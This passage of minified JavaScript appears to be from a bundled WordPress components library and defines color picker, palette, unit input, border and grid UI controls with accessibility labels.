t_=[{label:"RGB",value:"rgb"},{label:"HSL",value:"hsl"},{label:"Hex",value:"hex"}],n_=Qu(((e,t)=>{const{enableAlpha:n=!1,color:r,onChange:o,defaultValue:i="#fff",copyFormat:l,...c}=Ju(e,"ColorPicker"),[f,p]=e_({onChange:o,value:r,defaultValue:i}),m=(0,s.useMemo)((()=>Xf(f||"")),[f]),h=(0,d.useDebounce)(p),v=(0,s.useCallback)((e=>{h(e.toHex())}),[h]),[g,b]=(0,s.useState)(l||"hex");return(0,s.createElement)(by,a({ref:t},c),(0,s.createElement)(Qx,{onChange:v,color:m,enableAlpha:n}),(0,s.createElement)(hy,null,(0,s.createElement)(vy,{justify:"space-between"},(0,s.createElement)(fy,{options:t_,value:g,onChange:e=>b(e),label:(0,u.__)("Color format"),hideLabelFromVision:!0}),(0,s.createElement)(fx,{color:m,colorType:l||g})),(0,s.createElement)(gy,{direction:"column",gap:2},(0,s.createElement)(gx,{colorType:g,color:m,onChange:v,enableAlpha:n}))))}),"ColorPicker");var r_=n_;function o_(e){if(void 0!==e)return"string"==typeof e?e:e.hex?e.hex:void 0}const i_=bc()((e=>{const t=Xf(e),n=t.toHex(),r=t.toRgb(),o=t.toHsv(),i=t.toHsl();return{hex:n,rgb:r,hsv:o,hsl:i,source:"hex",oldHue:i.h}}));const a_=e=>(0,s.createElement)(r_,function(e){const{onChangeComplete:t}=e,n=(0,s.useCallback)((e=>{t(i_(e))}),[t]);return function(e){var t;return void 0!==e.onChangeComplete||void 0!==e.disableAlpha||"string"==typeof(null===(t=e.color)||void 0===t?void 0:t.hex)}(e)?{color:o_(e.color),enableAlpha:!e.disableAlpha,onChange:n}:{...e,color:e.color,enableAlpha:e.enableAlpha,onChange:e.onChange}}(e));var s_=(0,s.createElement)(i.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,s.createElement)(i.Path,{d:"M16.7 7.1l-6.3 8.5-3.3-2.5-.9 1.2 4.5 3.4L17.9 8z"}));function l_(e){let{actions:t,className:n,options:r,children:o}=e;return(0,s.createElement)("div",{className:c()("components-circular-option-picker",n)},(0,s.createElement)("div",{className:"components-circular-option-picker__swatches"},r),o,t&&(0,s.createElement)("div",{className:"components-circular-option-picker__custom-clear-wrapper"},t))}l_.Option=function(e){let{className:t,isSelected:n,selectedIconProps:r,tooltipText:o,...i}=e;const l=(0,s.createElement)(hd,a({isPressed:n,className:"components-circular-option-picker__option"},i));return(0,s.createElement)("div",{className:c()(t,"components-circular-option-picker__option-wrapper")},o?(0,s.createElement)(gf,{text:o},l):l,n&&(0,s.createElement)(yb,a({icon:s_},r||{})))},l_.ButtonAction=function(e){let{className:t,children:n,...r}=e;return(0,s.createElement)(hd,a({className:c()("components-circular-option-picker__clear",t),variant:"tertiary"},r),n)},l_.DropdownLinkAction=function(e){let{buttonProps:t,className:n,dropdownProps:r,linkText:o}=e;return(0,s.createElement)(mb,a({className:c()("components-circular-option-picker__dropdown-link-action",n),renderToggle:e=>{let{isOpen:n,onToggle:r}=e;return(0,s.createElement)(hd,a({"aria-expanded":n,"aria-haspopup":"true",onClick:r,variant:"link"},t),o)}},r))};var c_=Qu((function(e,t){const n=function(e){const{expanded:t=!1,...n}=Ju(e,"VStack");return cy({direction:"column",expanded:t,...n})}(e);return(0,s.createElement)(fd,a({},n,{ref:t}))}),"VStack");var u_=Qu((function(e,t){const n=Tm(e);return(0,s.createElement)(fd,a({as:"span"},n,{ref:t}))}),"Truncate");var d_=Qu((function(e,t){const n=function(e){const{as:t,level:n=2,...r}=Ju(e,"Heading"),o=t||`h${n}`,i={};return"string"==typeof o&&"h"!==o[0]&&(i.role="heading",i["aria-level"]="string"==typeof n?parseInt(n):n),{...Xm({color:op.gray[900],size:Ym(n),isBlock:!0,weight:Am.fontWeightHeading,...r}),...i,as:o}}(e);return(0,s.createElement)(fd,a({},n,{ref:t}))}),"Heading");const f_=ud(d_,{target:"e1uu5br00"})({name:"13lxv2o",styles:"text-transform:uppercase;line-height:24px;font-weight:500;&&&{font-size:11px;margin-bottom:0;}"}),p_=ud("div",{target:"eovvns30"})("margin-left:",vm(-2),";margin-right:",vm(-2),";&:first-of-type{margin-top:",vm(-2),";}&:last-of-type{margin-bottom:",vm(-2),";}",(e=>{let{paddingSize:t="small"}=e;if("none"===t)return;const n={small:vm(2),medium:vm(4)};return Ef("padding:",n[t]||n.small,";","")}),";");var m_=Qu((function(e,t){const{paddingSize:n="small",...r}=Ju(e,"DropdownContentWrapper");return(0,s.createElement)(p_,a({},r,{paddingSize:n,ref:t}))}),"DropdownContentWrapper");function h_(e){let{className:t,clearColor:n,colors:r,onChange:o,value:i,actions:a}=e;const l=(0,s.useMemo)((()=>r.map(((e,t)=>{let{color:r,name:a}=e;const l=Xf(r),c=i===r;return(0,s.createElement)(l_.Option,{key:`${r}-${t}`,isSelected:c,selectedIconProps:c?{fill:l.contrast()>l.contrast("#000")?"#fff":"#000"}:{},tooltipText:a||(0,u.sprintf)((0,u.__)("Color code: %s"),r),style:{backgroundColor:r,color:r},onClick:c?n:()=>o(r),"aria-label":a?(0,u.sprintf)((0,u.__)("Color: %s"),a):(0,u.sprintf)((0,u.__)("Color code: %s"),r)})}))),[r,i,o,n]);return(0,s.createElement)(l_,{className:t,options:l,actions:a})}function v_(e){let{className:t,clearColor:n,colors:r,onChange:o,value:i,actions:a}=e;return(0,s.createElement)(c_,{spacing:3,className:t},r.map(((e,t)=>{let{name:l,colors:c}=e;return(0,s.createElement)(c_,{spacing:2,key:t},(0,s.createElement)(f_,null,l),(0,s.createElement)(h_,{clearColor:n,colors:c,onChange:o,value:i,actions:r.length===t+1?a:null}))})))}function g_(e){let{isRenderedInSidebar:t,popoverProps:n,...r}=e;const o=(0,s.useMemo)((()=>({shift:!0,...t?{placement:"left-start",offset:34}:{placement:"bottom",offset:8},...n})),[t,n]);return(0,s.createElement)(mb,a({contentClassName:"components-color-palette__custom-color-dropdown-content",popoverProps:o},r))}Jf([Qf,function(e){e.prototype.luminance=function(){return e=pb(this.rgba),void 0===(t=2)&&(t=0),void 0===n&&(n=Math.pow(10,t)),Math.round(n*e)/n+0;var e,t,n},e.prototype.contrast=function(t){void 0===t&&(t="#FFF");var n,r,o,i,a,s,l,c=t instanceof e?t:new e(t);return i=this.rgba,a=c.toRgb(),n=(s=pb(i))>(l=pb(a))?(s+.05)/(l+.05):(l+.05)/(s+.05),void 0===(r=2)&&(r=0),void 0===o&&(o=Math.pow(10,r)),Math.floor(o*n)/o+0},e.prototype.isReadable=function(e,t){return void 0===e&&(e="#FFF"),void 0===t&&(t={}),this.contrast(e)>=(a=void 0===(i=(n=t).size)?"normal":i,"AAA"===(o=void 0===(r=n.level)?"AA":r)&&"normal"===a?7:"AA"===o&&"large"===a?3:4.5);var n,r,o,i,a}}]);function b_(e){let{clearable:t=!0,className:n,colors:r,disableCustomColors:o=!1,enableAlpha:i,onChange:a,value:l,__experimentalHasMultipleOrigins:c=!1,__experimentalIsRenderedInSidebar:d=!1}=e;const f=(0,s.useCallback)((()=>a(void 0)),[a]),p=c&&(null==r?void 0:r.length),m=p?v_:h_,h=Xf(l),v=null!=l&&l.startsWith("#")?l.substring(1):null!=l?l:"",g=(0,s.useMemo)((()=>function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(!e)return"";const r=/^var\(/.test(e),o=r?e:Xf(e).toHex(),i=n?t:[{colors:t}];for(const{colors:e}of i)for(const{name:t,color:n}of e)if(o===(r?n:Xf(n).toHex()))return t;return(0,u.__)("Custom")}(l,r,p)),[l,r,p]),b=v?(0,u.sprintf)((0,u.__)('Custom color picker. The currently selected color is called "%1$s" and has a value of "%2$s".'),g,v):(0,u.__)("Custom color picker.");return(0,s.createElement)(c_,{spacing:3,className:n},!o&&(0,s.createElement)(g_,{isRenderedInSidebar:d,renderContent:()=>(0,s.createElement)(m_,{paddingSize:"none"},(0,s.createElement)(a_,{color:l,onChange:e=>a(e),enableAlpha:i})),renderToggle:e=>{let{isOpen:t,onToggle:n}=e;return(0,s.createElement)(bm,{as:"button",justify:"space-between",align:"flex-start",className:"components-color-palette__custom-color","aria-expanded":t,"aria-haspopup":"true",onClick:n,"aria-label":b,style:(r=l,void 0===r||0===Xf(r).alpha()?{color:"#000"}:{background:l,color:h.contrast()>h.contrast("#000")?"#fff":"#000"})},(0,s.createElement)(fm,{isBlock:!0,as:u_,className:"components-color-palette__custom-color-name"},g),(0,s.createElement)(fm,{as:"span",className:"components-color-palette__custom-color-value"},v));var r}}),(0,s.createElement)(m,{clearable:t,clearColor:f,colors:r,onChange:a,value:l,actions:!!t&&(0,s.createElement)(l_.ButtonAction,{onClick:f},(0,u.__)("Clear"))}))}const y_="web"===s.Platform.OS,w_={px:{value:"px",label:y_?"px":(0,u.__)("Pixels (px)"),a11yLabel:(0,u.__)("Pixels (px)"),step:1},"%":{value:"%",label:y_?"%":(0,u.__)("Percentage (%)"),a11yLabel:(0,u.__)("Percent (%)"),step:.1},em:{value:"em",label:y_?"em":(0,u.__)("Relative to parent font size (em)"),a11yLabel:(0,u._x)("ems","Relative to parent font size (em)"),step:.01},rem:{value:"rem",label:y_?"rem":(0,u.__)("Relative to root font size (rem)"),a11yLabel:(0,u._x)("rems","Relative to root font size (rem)"),step:.01},vw:{value:"vw",label:y_?"vw":(0,u.__)("Viewport width (vw)"),a11yLabel:(0,u.__)("Viewport width (vw)"),step:.1},vh:{value:"vh",label:y_?"vh":(0,u.__)("Viewport height (vh)"),a11yLabel:(0,u.__)("Viewport height (vh)"),step:.1},vmin:{value:"vmin",label:y_?"vmin":(0,u.__)("Viewport smallest dimension (vmin)"),a11yLabel:(0,u.__)("Viewport smallest dimension (vmin)"),step:.1},vmax:{value:"vmax",label:y_?"vmax":(0,u.__)("Viewport largest dimension (vmax)"),a11yLabel:(0,u.__)("Viewport largest dimension (vmax)"),step:.1},ch:{value:"ch",label:y_?"ch":(0,u.__)("Width of the zero (0) character (ch)"),a11yLabel:(0,u.__)("Width of the zero (0) character (ch)"),step:.01},ex:{value:"ex",label:y_?"ex":(0,u.__)("x-height of the font (ex)"),a11yLabel:(0,u.__)("x-height of the font (ex)"),step:.01},cm:{value:"cm",label:y_?"cm":(0,u.__)("Centimeters (cm)"),a11yLabel:(0,u.__)("Centimeters (cm)"),step:.001},mm:{value:"mm",label:y_?"mm":(0,u.__)("Millimeters (mm)"),a11yLabel:(0,u.__)("Millimeters (mm)"),step:.1},in:{value:"in",label:y_?"in":(0,u.__)("Inches (in)"),a11yLabel:(0,u.__)("Inches (in)"),step:.001},pc:{value:"pc",label:y_?"pc":(0,u.__)("Picas (pc)"),a11yLabel:(0,u.__)("Picas (pc)"),step:1},pt:{value:"pt",label:y_?"pt":(0,u.__)("Points (pt)"),a11yLabel:(0,u.__)("Points (pt)"),step:1}},x_=Object.values(w_),__=[w_.px,w_["%"],w_.em,w_.rem,w_.vw,w_.vh],E_=w_.px;function C_(e,t,n){return S_(t?`${null!=e?e:""}${t}`:e,n)}function k_(e){return Array.isArray(e)&&!!e.length}function S_(e){var t,n;let r,o,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:x_;if(void 0!==e||null===e){r=`${e}`.trim();const t=parseFloat(r);o=isFinite(t)?t:void 0}const a=null===(t=r)||void 0===t?void 0:t.match(/[\d.\-\+]*\s*(.*)/),s=null==a||null===(n=a[1])||void 0===n?void 0:n.toLowerCase();let l;if(k_(i)){const e=i.find((e=>e.value===s));l=null==e?void 0:e.value}else l=E_.value;return[o,l]}function T_(e,t,n,r){const[o,i]=S_(e,t),a=null!=o?o:n;let s=i||r;return!s&&k_(t)&&(s=t[0].value),[a,s]}const N_=e=>{let{units:t=x_,availableUnits:n=[],defaultValues:r}=e;const o=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0;return Array.isArray(t)?t.filter((t=>e.includes(t.value))):[]}(n,t);return r&&o.forEach(((e,t)=>{if(r[e.value]){const[n]=S_(r[e.value]);o[t].default=n}})),o};function R_(e){const{border:t,className:n,colors:r,onChange:o,previousStyleSelection:i,__next36pxDefaultSize:a,...l}=Ju(e,"BorderControlDropdown"),[c]=S_(null==t?void 0:t.width),u=0===c,d=Zu(),f=(0,s.useMemo)((()=>d(Ef("background:#fff;&&>button{height:100%;padding:",vm(.75),";",ih({borderRadius:"2px 0 0 2px"},{borderRadius:"0 2px 2px 0"})()," border:",Am.borderWidth," solid ",op.ui.border,";&:focus,&:hover:not( :disabled ){",Zg," border-color:",op.ui.borderFocus,";z-index:1;position:relative;}}",""),n)),[n,d]),p=(0,s.useMemo)((()=>d(ob)),[d]),m=(0,s.useMemo)((()=>d(tb(t,a))),[t,d,a]),h=(0,s.useMemo)((()=>d(nb)),[d]),v=(0,s.useMemo)((()=>d(rb)),[d]),g=(0,s.useMemo)((()=>d(ib)),[d]);return{...l,border:t,className:f,colors:r,indicatorClassName:p,indicatorWrapperClassName:m,onColorChange:e=>{const n="none"===(null==t?void 0:t.style)?i:null==t?void 0:t.style,r=u&&e?"1px":null==t?void 0:t.width;o({color:e,style:n,width:r})},onStyleChange:e=>{const n=u&&e?"1px":null==t?void 0:t.width;o({...t,style:e,width:n})},onReset:()=>{o({...t,color:void 0,style:void 0})},popoverContentClassName:v,popoverControlsClassName:h,resetButtonClassName:g}}const M_=()=>{},I_=Qu(((e,t)=>{const{__experimentalHasMultipleOrigins:n,__experimentalIsRenderedInSidebar:r,border:o,colors:i,disableCustomColors:l,enableAlpha:c,indicatorClassName:d,indicatorWrapperClassName:f,onReset:p,onColorChange:m,onStyleChange:h,popoverContentClassName:v,popoverControlsClassName:g,resetButtonClassName:b,showDropdownHeader:y,enableStyle:w=!0,__unstablePopoverProps:x,..._}=R_(e),{color:E,style:C}=o||{},k=((e,t,n)=>{if(e&&t){if(n){let n;return t.some((t=>t.colors.some((t=>t.color===e&&(n=t,!0))))),n}return t.find((t=>t.color===e))}})(E,i,!!n),S=((e,t,n,r)=>r?t?n?(0,u.sprintf)('Border color and style picker. The currently selected color is called "%1$s" and has a value of "%2$s". The currently selected style is "%3$s".',t.name,t.color,n):(0,u.sprintf)('Border color and style picker. The currently selected color is called "%1$s" and has a value of "%2$s".',t.name,t.color):e?n?(0,u.sprintf)('Border color and style picker. The currently selected color has a value of "%1$s". The currently selected style is "%2$s".',e,n):(0,u.sprintf)('Border color and style picker. The currently selected color has a value of "%1$s".',e):(0,u.__)("Border color and style picker."):t?(0,u.sprintf)('Border color picker. The currently selected color is called "%1$s" and has a value of "%2$s".',t.name,t.color):e?(0,u.sprintf)('Border color picker. The currently selected color has a value of "%1$s".',e):(0,u.__)("Border color picker."))(E,k,C,w),T=E||C&&"none"!==C,N=r?"bottom left":void 0;return(0,s.createElement)(mb,a({renderToggle:e=>{let{onToggle:t=M_}=e;return(0,s.createElement)(hd,{onClick:t,variant:"tertiary","aria-label":S,position:N,label:(0,u.__)("Border color and style picker"),showTooltip:!0},(0,s.createElement)("span",{className:f},(0,s.createElement)(db,{className:d,colorValue:E})))},renderContent:e=>{let{onClose:t}=e;return(0,s.createElement)(s.Fragment,null,(0,s.createElement)(m_,{paddingSize:"medium"},(0,s.createElement)(c_,{className:g,spacing:6},y?(0,s.createElement)(uy,null,(0,s.createElement)(Eg,null,(0,u.__)("Border color")),(0,s.createElement)(hd,{isSmall:!0,label:(0,u.__)("Close border color"),icon:Fg,onClick:t})):void 0,(0,s.createElement)(b_,{className:v,value:E,onChange:m,colors:i,disableCustomColors:l,__experimentalHasMultipleOrigins:n,__experimentalIsRenderedInSidebar:r,clearable:!1,enableAlpha:c}),w&&(0,s.createElement)(ub,{label:(0,u.__)("Style"),value:C,onChange:h}))),T&&(0,s.createElement)(m_,{paddingSize:"none"},(0,s.createElement)(hd,{className:b,variant:"tertiary",onClick:()=>{p(),t()}},(0,u.__)("Reset to default"))))},popoverProps:{...x}},_,{ref:t}))}),"BorderControlDropdown");var P_=I_;function O_(e){let{className:t,isUnitSelectTabbable:n=!0,onChange:r,size:o="default",unit:i="px",units:l=__,...u}=e;if(!k_(l)||1===(null==l?void 0:l.length))return(0,s.createElement)(Yg,{className:"components-unit-control__unit-label",selectSize:o},i);const d=c()("components-unit-control__select",t);return(0,s.createElement)(Kg,a({className:d,onChange:e=>{const{value:t}=e.target,n=l.find((e=>e.value===t));null==r||r(t,{event:e,data:n})},selectSize:o,tabIndex:n?void 0:-1,value:i},u),l.map((e=>(0,s.createElement)("option",{value:e.value,key:e.value},e.label))))}const D_=(0,s.forwardRef)((function(e,t){const{__unstableStateReducer:n,autoComplete:r="off",children:o,className:i,disabled:l=!1,disableUnits:d=!1,isPressEnterToChange:f=!1,isResetValueOnUnitChange:p=!1,isUnitSelectTabbable:m=!0,label:h,onChange:v,onUnitChange:g,size:b="default",style:y,unit:w,units:x=__,value:_,onBlur:E,...C}=e;"unit"in e&&lc()("UnitControl unit prop",{since:"5.6",hint:"The unit should be provided within the `value` prop.",version:"6.2"});const k=null!=_?_:void 0,S=(0,s.useMemo)((()=>function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:x_;const r=Array.isArray(n)?[...n]:[],[,o]=C_(e,t,x_);return o&&!r.some((e=>e.value===o))&&w_[o]&&r.unshift(w_[o]),r}(k,w,x)),[k,w,x]),[T,N]=C_(k,w,S),[R,M]=Sb(1===S.length?S[0].value:w,{initial:N,fallback:""});(0,s.useEffect)((()=>{void 0!==N&&M(N)}),[N]);const I=(0,s.useRef)(void 0),P=c()("components-unit-control",i),O=e=>{if(!isNaN(Number(e.currentTarget.value)))return void(I.current=void 0);const[t,n]=T_(e.currentTarget.value,S,T,R);if(I.current=t,f&&n!==R){const t={event:e,data:Array.isArray(S)?S.find((e=>e.value===n)):void 0};null==g||g(n,t),M(n)}},D=(e,t)=>{const n={...e};var r;t.type===_v&&(void 0!==I.current&&(n.value=(null!==(r=I.current)&&void 0!==r?r:"").toString(),I.current=void 0));return n};let A=D;n&&(A=(e,t)=>{const r=D(e,t);return n(r,t)});const L=d?null:(0,s.createElement)(O_,{"aria-label":(0,u.__)("Select unit"),disabled:l,isUnitSelectTabbable:m,onChange:(e,t)=>{const{data:n}=t;let r=`${null!=T?T:""}${e}`;p&&void 0!==(null==n?void 0:n.default)&&(r=`${n.default}${e}`),null==v||v(r,t),null==g||g(e,t),M(e)},size:b,unit:R,units:S,onBlur:E});let z=C.step;if(!z&&S){var B;const e=S.find((e=>e.value===R));z=null!==(B=null==e?void 0:e.step)&&void 0!==B?B:1}return(0,s.createElement)($g,{className:"components-unit-control-wrapper",style:y},(0,s.createElement)(Gg,a({type:f?"text":"number"},C,{autoComplete:r,className:P,disabled:l,disableUnits:d,isPressEnterToChange:f,label:h,onBlur:e=>{O(e),null==E||E(e)},onKeyDown:e=>{const{key:t}=e;"Enter"===t&&O(e)},onChange:(e,t)=>{if(""===e||null==e)return void(null==v||v("",t));const n=T_(e,S,T,R).join("");null==v||v(n,t)},ref:t,size:b,suffix:L,value:null!=T?T:"",step:z,__unstableStateReducer:A})))}));var A_=D_;function L_(e){const{className:t,isCompact:n,onChange:r,shouldSanitizeBorder:o=!0,value:i,width:a,__next36pxDefaultSize:l=!1,...c}=Ju(e,"BorderControl"),[u,d]=S_(null==i?void 0:i.width),f=d||"px",p=0===u,[m,h]=(0,s.useState)(),[v,g]=(0,s.useState)(),b=(0,s.useCallback)((e=>{if(o)return r((e=>{const t=void 0===(null==e?void 0:e.width)||""===e.width,n=void 0===(null==e?void 0:e.color);if(!t||!n)return e})(e));r(e)}),[r,o]),y=(0,s.useCallback)((e=>{const t=""===e?void 0:e,[n]=S_(e),r=0===n,o={...i,width:t};r&&!p&&(h(null==i?void 0:i.color),g(null==i?void 0:i.style),o.color=void 0,o.style="none"),!r&&p&&(void 0===o.color&&(o.color=m),"none"===o.style&&(o.style=v)),b(o)}),[i,p,m,v,b]),w=(0,s.useCallback)((e=>{y(`${e}${f}`)}),[y,f]),x=Zu(),_=(0,s.useMemo)((()=>x(Jg,t)),[t,x]),E=n?"90px":a,C=(0,s.useMemo)((()=>{const e=!!E&&Qg,t=(e=>Ef("height:",e?"36px":"30px",";",""))(l);return x(Ef($g,"{flex:1 1 40%;}&& ",Kg,"{min-height:0;}",""),e,t)}),[E,x,l]),k=(0,s.useMemo)((()=>x(Ef("flex:1 1 60%;",ih({marginRight:vm(3)})()," ",xg,"{margin-bottom:0;font-size:0;display:flex;}",""))),[x]);return{...c,className:_,innerWrapperClassName:C,inputWidth:E,onBorderChange:b,onSliderChange:w,onWidthChange:y,previousStyleSelection:v,sliderClassName:k,value:i,widthUnit:f,widthValue:u,__next36pxDefaultSize:l}}const z_=e=>{const{label:t,hideLabelFromVision:n}=e;return t?n?(0,s.createElement)(pd,{as:"legend"},t):(0,s.createElement)(Eg,{as:"legend"},t):null},B_=Qu(((e,t)=>{const{colors:n,disableCustomColors:r,enableAlpha:o,enableStyle:i=!0,hideLabelFromVision:l,innerWrapperClassName:c,inputWidth:d,label:f,onBorderChange:p,onSliderChange:m,onWidthChange:h,placeholder:v,__unstablePopoverProps:g,previousStyleSelection:b,showDropdownHeader:y,sliderClassName:w,value:x,widthUnit:_,widthValue:E,withSlider:C,__experimentalHasMultipleOrigins:k,__experimentalIsRenderedInSidebar:S,__next36pxDefaultSize:T,...N}=L_(e);return(0,s.createElement)(fd,a({as:"fieldset"},N,{ref:t}),(0,s.createElement)(z_,{label:f,hideLabelFromVision:l}),(0,s.createElement)(uy,{spacing:3,className:c},(0,s.createElement)(A_,{prefix:(0,s.createElement)(P_,{border:x,colors:n,__unstablePopoverProps:g,disableCustomColors:r,enableAlpha:o,enableStyle:i,onChange:p,previousStyleSelection:b,showDropdownHeader:y,__experimentalHasMultipleOrigins:k,__experimentalIsRenderedInSidebar:S,__next36pxDefaultSize:T}),label:(0,u.__)("Border width"),hideLabelFromVision:!0,min:0,onChange:h,value:(null==x?void 0:x.width)||"",placeholder:v,__unstableInputWidth:d}),C&&(0,s.createElement)(iy,{label:(0,u.__)("Border width"),hideLabelFromVision:!0,className:w,initialPosition:0,max:100,min:0,onChange:m,step:["px","%"].includes(_)?1:.1,value:E||void 0,withInputField:!1})))}),"BorderControl");var F_=B_;const H_={bottom:{alignItems:"flex-end",justifyContent:"center"},bottomLeft:{alignItems:"flex-start",justifyContent:"flex-end"},bottomRight:{alignItems:"flex-end",justifyContent:"flex-end"},center:{alignItems:"center",justifyContent:"center"},spaced:{alignItems:"center",justifyContent:"space-between"},left:{alignItems:"center",justifyContent:"flex-start"},right:{alignItems:"center",justifyContent:"flex-end"},stretch:{alignItems:"stretch"},top:{alignItems:"flex-start",justifyContent:"center"},topLeft:{alignItems:"flex-start",justifyContent:"flex-start"},topRight:{alignItems:"flex-start",justifyContent:"flex-end"}};function V_(e){const{align:t,alignment:n,className:r,columnGap:o,columns:i=2,gap:a=3,isInline:l=!1,justify:c,rowGap:u,rows:d,templateColumns:f,templateRows:p,...m}=Ju(e,"Grid"),h=hm(Array.isArray(i)?i:[i]),v=hm(Array.isArray(d)?d:[d]),g=f||!!i&&`repeat( ${h}, 1fr )`,b=p||!!d&&`repeat( ${v}, 1fr )`,y=Zu();return{...m,className:(0,s.useMemo)((()=>{const e=function(e){return e?H_[e]:{}}(n),i=Ef({alignItems:t,display:l?"inline-grid":"grid",gap:`calc( ${Am.gridBase} * ${a} )`,gridTemplateColumns:g||void 0,gridTemplateRows:b||void 0,gridRowGap:u,gridColumnGap:o,justifyContent:c,verticalAlign:l?"middle":void 0,...e},"","");return y(i,r)}),[t,n,r,o,y,a,g,b,l,c,u])}}var j_=Qu((function(e,t){const n=V_(e);return(0,s.createElement)(fd,a({},n,{ref:t}))}),"Grid");function $_(e){const{className:t,...n}=Ju(e,"BorderBoxControlSplitControls"),r=Zu(),o=ih.watch(),i=(0,s.useMemo)((()=>r(Ef("position:relative;flex:1;",ih({marginRight:vm(3)},{marginLeft:vm(3)})(),";",""),t)),[r,t,o]);return{...n,centeredClassName:(0,s.useMemo)((()=>r(Dg,t)),[r,t]),className:i,rightAlignedClassName:(0,s.useMemo)((()=>r(Ef(ih({marginLeft:"auto"},{marginRight:"auto"})(),";",""),t)),[r,t,o])}}var W_=Qu(((e,t)=>{const{centeredClassName:n,colors:r,disableCustomColors:o,enableAlpha:i,enableStyle:l,onChange:c,popoverPlacement:f,popoverOffset:p,rightAlignedClassName:m,value:h,__experimentalHasMultipleOrigins:v,__experimentalIsRenderedInSidebar:g,__next36pxDefaultSize:b,...y}=$_(e),[w,x]=(0,s.useState)(null),_=(0,s.useMemo)((()=>f?{placement:f,offset:p,anchor:w,shift:!0}:void 0),[f,p,w]),E={colors:r,disableCustomColors:o,enableAlpha:i,enableStyle:l,isCompact:!0,__experimentalHasMultipleOrigins:v,__experimentalIsRenderedInSidebar:g,__next36pxDefaultSize:b},C=(0,d.useMergeRefs)([x,t]);return(0,s.createElement)(j_,a({},y,{ref:C,gap:4}),(0,s.createElement)(Bg,{value:h,__next36pxDefaultSize:b}),(0,s.createElement)(F_,a({className:n,hideLabelFromVision:!0,label:(0,u.__)("Top border"),onChange:e=>c(e,"top"),__unstablePopoverProps:_,value:null==h?void 0:h.top},E)),(0,s.createElement)(F_,a({hideLabelFromVision:!0,label:(0,u.__)("Left border"),onChange:e=>c(e,"left"),__unstablePopoverProps:_,value:null==h?void 0:h.left},E)),(0,s.createElement)(F_,a({className:m,hideLabelFromVision:!0,label:(0,u.__)("Right border"),onChange:e=>c(e,"right"),__unstablePopoverProps:_,value:null==h?void 0:h.right},E)),(0,s.createElement)(F_,a({className:n,hideLabelFromVision:!0,label:(0,u.__)("Bottom border"),onChange:e=>c(e,"bottom"),__unstablePopoverProps:_,value:null==h?void 0:h.bottom},E)))}),"BorderBoxControlSplitControls");const U_=["top","right","bottom","left"],G_=["color","style","width"],q_=e=>!e||!G_.some((t=>void 0!==e[t])),Y_=e=>{if(!e)return!1;if(K_(e)){return!U_.every((t=>q_(e[t])))}return!q_(e)},K_=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return Object.keys(e).some((e=>-1!==U_.indexOf(e)))},X_=e=>{if(!K_(e))return!1;const t=U_.map((t=>Z_(null==e?void 0:e[t])));return!t.every((e=>e===t[0]))},Z_=(e,t)=>{if(q_(e))return t;const{color:n,style:r,width:o}=t||{},{color:i=n,style:a=r,width:s=o}=e;return[s,!!s&&"0"!==s||!!i?a||"solid":a,i].filter(Boolean).join(" ")};function J_(e){const{className:t,onChange:n,value:r,...o}=Ju(e,"BorderBoxControl"),i=X_(r),a=K_(r),l=a?(e=>{if(!e)return;const t=[],n=[],r=[];U_.forEach((o=>{var i,a,s;t.push(null===(i=e[o])||void 0===i?void 0:i.color),n.push(null===(a=e[o])||void 0===a?void 0:a.style),r.push(null===(s=e[o])||void 0===s?void 0:s.width)}));const o=t.every((e=>e===t[0])),i=n.every((e=>e===n[0])),a=r.every((e=>e===r[0]));return{color:o?t[0]:void 0,style:i?n[0]:void 0,width:a?r[0]:void 0}})(r):r,c=a?r:(e=>{if(e&&!q_(e))return{top:e,right:e,bottom:e,left:e}})(r),[u,d]=(0,s.useState)(!i),f=Zu(),p=(0,s.useMemo)((()=>f(Ig,t)),[f,t]),m=(0,s.useMemo)((()=>f(Pg)),[f]);return{...o,className:p,hasMixedBorders:i,isLinked:u,linkedControlClassName:m,onLinkedChange:e=>{if(!e)return n(void 0);if(!i||(e=>!!e&&G_.every((t=>void 0!==e[t])))(e))return n(q_(e)?void 0:e);const t=((e,t)=>{const n={};return e.color!==t.color&&(n.color=t.color),e.style!==t.style&&(n.style=t.style),e.width!==t.width&&(n.width=t.width),n})(l,e),o={top:{...null==r?void 0:r.top,...t},right:{...null==r?void 0:r.right,...t},bottom:{...null==r?void 0:r.bottom,...t},left:{...null==r?void 0:r.left,...t}};if(X_(o))return n(o);const a=q_(o.top)?void 0:o.top;n(a)},onSplitChange:(e,t)=>{const r={...c,[t]:e};X_(r)?n(r):n(e)},toggleLinked:()=>d(!u),linkedValue:l,splitValue:c}}const Q_=e=>{const{label:t,hideLabelFromVision:n}=e;return t?n?(0,s.createElement)(pd,{as:"label"},t):(0,s.createElement)(Eg,null,t):null},eE=Qu(((e,t)=>{const{className:n,colors:r,disableCustomColors:o,enableAlpha:i,enableStyle:l,hasMixedBorders:c,hideLabelFromVision:f,isLinked:p,label:m,linkedControlClassName:h,linkedValue:v,onLinkedChange:g,onSplitChange:b,popoverPlacement:y,popoverOffset:w,splitValue:x,toggleLinked:_,__experimentalHasMultipleOrigins:E,__experimentalIsRenderedInSidebar:C,__next36pxDefaultSize:k=!1,...S}=J_(e),[T,N]=(0,s.useState)(null),R=(0,s.useMemo)((()=>y?{placement:y,offset:w,anchor:T,shift:!0}:void 0),[y,w,T]),M=(0,d.useMergeRefs)([N,t]);return(0,s.createElement)(fd,a({className:n},S,{ref:M}),(0,s.createElement)(Q_,{label:m,hideLabelFromVision:f}),(0,s.createElement)(uy,{alignment:"start",expanded:!0,spacing:0},p?(0,s.createElement)(F_,{className:h,colors:r,disableCustomColors:o,enableAlpha:i,enableStyle:l,onChange:g,placeholder:c?(0,u.__)("Mixed"):void 